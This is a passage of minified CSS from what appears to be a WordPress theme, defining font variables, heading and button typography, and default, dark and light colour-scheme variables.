font-h5_margin-bottom:0.84em;--theme-font-h6_font-family:sofia-pro,sans-serif;--theme-font-h6_font-size:1.056em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:500;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:1.1em;--theme-font-logo_font-family:sofia-pro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:500;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:sofia-pro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:300;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:300;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:sofia-pro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:europa,sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit;--theme-font-other_font-family:Lora,sans-serif;--theme-font-other_font-size:inherit;--theme-font-other_line-height:inherit;--theme-font-other_font-weight:inherit;--theme-font-other_font-style:inherit;--theme-font-other_text-decoration:inherit;--theme-font-other_text-transform:inherit;--theme-font-other_letter-spacing:inherit;--theme-font-other_margin-top:inherit;--theme-font-other_margin-bottom:inherit}body{font-family:europa,sans-serif;font-size:1rem;font-weight:300;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.57em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.62em}h1,.front_page_section_caption{font-family:sofia-pro,sans-serif;font-size:3.167em;font-weight:500;font-style:normal;line-height:1em;text-decoration:none;text-transform:none;letter-spacing:-1.8px;margin-top:1.04em;margin-bottom:0.46em}h2{font-family:sofia-pro,sans-serif;font-size:2.611em;font-weight:500;font-style:normal;line-height:1.021em;text-decoration:none;text-transform:none;letter-spacing:-0.1px;margin-top:0.67em;margin-bottom:0.56em}h3{font-family:sofia-pro,sans-serif;font-size:1.944em;font-weight:500;font-style:normal;line-height:1.086em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.94em;margin-bottom:0.72em}h4{font-family:sofia-pro,sans-serif;font-size:1.556em;font-weight:500;font-style:normal;line-height:1.214em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.15em;margin-bottom:0.83em}h5{font-family:sofia-pro,sans-serif;font-size:1.333em;font-weight:500;font-style:normal;line-height:1.417em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.3em;margin-bottom:0.84em}h6{font-family:sofia-pro,sans-serif;font-size:1.056em;font-weight:500;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.75em;margin-bottom:1.1em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:16px;font-weight:300;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0.1px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.qwery_tabs .qwery_tabs_titles li a{font-family:sofia-pro,sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:none;letter-spacing:0px}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link{font-family:sofia-pro,sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:sofia-pro,sans-serif}blockquote{font-family:Lora,sans-serif}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:sofia-pro,sans-serif}.post_meta{font-size:14px;font-weight:300;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.4em}em,.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-family:europa,sans-serif}.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:europa,sans-serif}.logo_text{font-family:sofia-pro,sans-serif;font-size:1.7em;font-weight:500;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:sofia-pro,sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:sofia-pro,sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:sofia-pro,sans-serif;font-size:17px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:500;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:500}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:europa,sans-serif;font-size:15px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.latepoint-book-button,.round-square-2 .elementor-button{font-family:sofia-pro,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:sofia-pro,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:europa,sans-serif}[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link{font-family:europa,sans-serif}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:Lora,sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list_style_4 .categories_link_more,.categories_list_style_5 .categories_link_more,.categories_list_style_6 .categories_link_more,.categories_list_style_7 .categories_link_more,.categories_list_style_8 .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons .sc_icons_item_more_link,.sc_icons_number .sc_icons_item_number,.sc_services .sc_services_item_more_link,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap{font-family:sofia-pro,sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:300;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:sofia-pro,sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:sofia-pro,sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:sofia-pro,sans-serif}.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_meta_item{font-family:europa,sans-serif}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:sofia-pro,sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:europa,sans-serif}body.edit-post-visual-editor{font-family:europa,sans-serif !important;font-size:1rem;font-weight:300;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}.editor-post-title__block .editor-post-title__input{font-family:sofia-pro,sans-serif;font-size:3.167em;font-weight:500;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.57em}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:sofia-pro,sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#F6F6F6;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#222733;--theme-color-text_link:#FF5B4A;--theme-color-text_hover:#FD4431;--theme-color-text_link2:#2F39D3;--theme-color-text_hover2:#222BB7;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#222733;--theme-color-alter_link:#FF5B4A;--theme-color-alter_hover:#FD4431;--theme-color-alter_link2:#2F39D3;--theme-color-alter_hover2:#222BB7;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FF5B4A;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(246,246,246,0);--theme-color-bg_color_02:rgba(246,246,246,0.2);--theme-color-bg_color_07:rgba(246,246,246,0.7);--theme-color-bg_color_08:rgba(246,246,246,0.8);--theme-color-bg_color_09:rgba(246,246,246,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(34,39,51,0.15);--theme-color-alter_dark_02:rgba(34,39,51,0.2);--theme-color-alter_dark_05:rgba(34,39,51,0.5);--theme-color-alter_dark_08:rgba(34,39,51,0.8);--theme-color-alter_link_02:rgba(255,91,74,0.2);--theme-color-alter_link_07:rgba(255,91,74,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(255,91,74,0.2);--theme-color-extra_link_07:rgba(255,91,74,0.7);--theme-color-text_dark_003:rgba(34,39,51,0.03);--theme-color-text_dark_005:rgba(34,39,51,0.05);--theme-color-text_dark_008:rgba(34,39,51,0.08);--theme-color-text_dark_015:rgba(34,39,51,0.15);--theme-color-text_dark_02:rgba(34,39,51,0.2);--theme-color-text_dark_03:rgba(34,39,51,0.3);--theme-color-text_dark_05:rgba(34,39,51,0.5);--theme-color-text_dark_07:rgba(34,39,51,0.7);--theme-color-text_dark_08:rgba(34,39,51,0.8);--theme-color-text_link_007:rgba(255,91,74,0.07);--theme-color-text_link_02:rgba(255,91,74,0.2);--theme-color-text_link_03:rgba(255,91,74,0.3);--theme-color-text_link_04:rgba(255,91,74,0.4);--theme-color-text_link_07:rgba(255,91,74,0.7);--theme-color-text_link2_08:rgba(47,57,211,0.8);--theme-color-text_link2_007:rgba(47,57,211,0.07);--theme-color-text_link2_02:rgba(47,57,211,0.2);--theme-color-text_link2_03:rgba(47,57,211,0.3);--theme-color-text_link2_05:rgba(47,57,211,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2e3340;--theme-color-text_link_blend:#ff6d57;--theme-color-alter_link_blend:#ff6d57}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#2C313D;--theme-color-bd_color:#474B55;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#F9F9F9;--theme-color-text_link:#FF5B4A;--theme-color-text_hover:#FD4431;--theme-color-text_link2:#2F39D3;--theme-color-text_hover2:#222BB7;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#222733;--theme-color-alter_bg_hover:#2C313D;--theme-color-alter_bd_color:#474B55;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#FF5B4A;--theme-color-alter_hover:#FD4431;--theme-color-alter_link2:#2F39D3;--theme-color-alter_hover2:#222BB7;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FF5B4A;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#222733;--theme-color-bg_color_0:rgba(44,49,61,0);--theme-color-bg_color_02:rgba(44,49,61,0.2);--theme-color-bg_color_07:rgba(44,49,61,0.7);--theme-color-bg_color_08:rgba(44,49,61,0.8);--theme-color-bg_color_09:rgba(44,49,61,0.9);--theme-color-alter_bg_color_07:rgba(34,39,51,0.7);--theme-color-alter_bg_color_04:rgba(34,39,51,0.4);--theme-color-alter_bg_color_00:rgba(34,39,51,0);--theme-color-alter_bg_color_02:rgba(34,39,51,0.2);--theme-color-alter_bd_color_02:rgba(71,75,85,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(255,91,74,0.2);--theme-color-alter_link_07:rgba(255,91,74,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(255,91,74,0.2);--theme-color-extra_link_07:rgba(255,91,74,0.7);--theme-color-text_dark_003:rgba(249,249,249,0.03);--theme-color-text_dark_005:rgba(249,249,249,0.05);--theme-color-text_dark_008:rgba(249,249,249,0.08);--theme-color-text_dark_015:rgba(249,249,249,0.15);--theme-color-text_dark_02:rgba(249,249,249,0.2);--theme-color-text_dark_03:rgba(249,249,249,0.3);--theme-color-text_dark_05:rgba(249,249,249,0.5);--theme-color-text_dark_07:rgba(249,249,249,0.7);--theme-color-text_dark_08:rgba(249,249,249,0.8);--theme-color-text_link_007:rgba(255,91,74,0.07);--theme-color-text_link_02:rgba(255,91,74,0.2);--theme-color-text_link_03:rgba(255,91,74,0.3);--theme-color-text_link_04:rgba(255,91,74,0.4);--theme-color-text_link_07:rgba(255,91,74,0.7);--theme-color-text_link2_08:rgba(47,57,211,0.8);--theme-color-text_link2_007:rgba(47,57,211,0.07);--theme-color-text_link2_02:rgba(47,57,211,0.2);--theme-color-text_link2_03:rgba(47,57,211,0.3);--theme-color-text_link2_05:rgba(47,57,211,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(34,39,51,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6d57;--theme-color-alter_link_blend:#ff6d57}.scheme_light,body.scheme_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#222733;--theme-color-text_link:#FF5B4A;--theme-color-text_hover:#FD4431;--theme-color-text_link2:#2F39D3;--theme-color-text_hover2:#222BB7;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F6F6F6;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#222733;--theme-color-alter_link:#FF5B4A;--theme-color-alter_hover:#FD4431;--theme-color-alter_link2:#2F39D3;--theme-color-alter_hover2:#222BB7;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FF5B4A;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,246,246,0.7);--theme-color-alter_bg_color_04:rgba(246,246,246,0.4);--theme-color-alter_bg_color_00:rgba(246,246,246,0);--theme-color-alter_bg_color_02:rgba(246,246,246,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(34,39,51,0.15);--theme-color-alter_dark_02:rgba(34,39,51,0.2);--theme-color-alter_dark_05:rgba(34,39,51,0.5);--theme-color-alter_dark_08:rgba(34,39,51,0.8);--theme-color-alter_link_02:rgba(255,91,74,0.2);--theme-color-alter_link_07:rgba(255,91,74,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(255,91,74,0.2);--theme-color-extra_link_07:rgba(255,91,74,0.7);--theme-color-text_dark_003:rgba(34,39,51,0.03);--theme-color-text_dark_005:rgba(34,39,51,0.05);--theme-color-text_dark_008:rgba(34,39,51,0.08);--theme-color-text_dark_015:rgba(34,39,51,0.15);--theme-color-text_dark_02:rgba(34,39,51,0.2);--theme-color-text_dark_03:rgba(34,39,51,0.3);--theme-color-text_dark_05:rgba(34,39,51,0.5);--theme-color-text_dark_07:rgba(34,39,51,0.7);--theme-color-text_dark_08:rgba(34,39,51,0.8);--theme-color-text_link_007:rgba(255,91,74,0.07);--theme-color-text_link_02:rgba(255,91,74,0.2);--theme-color-text_link_03:rgba(255,91,74,0.3);--theme-color-text_link_04:rgba(255,91,74,0.4);--theme-color-text_link_07:rgba(255,91,74,0.7);--theme-color-text_link2_08:rgba(47,57,211,0.8);--theme-color-text_link2_